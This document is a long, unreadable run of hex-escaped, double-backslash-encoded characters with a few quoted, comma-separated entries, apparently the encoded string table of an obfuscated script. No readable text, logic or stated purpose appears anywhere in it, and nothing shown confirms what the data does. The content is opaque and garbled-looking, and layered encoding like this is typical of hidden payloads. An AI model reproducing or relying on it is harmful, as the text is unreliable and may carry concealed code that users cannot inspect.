\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31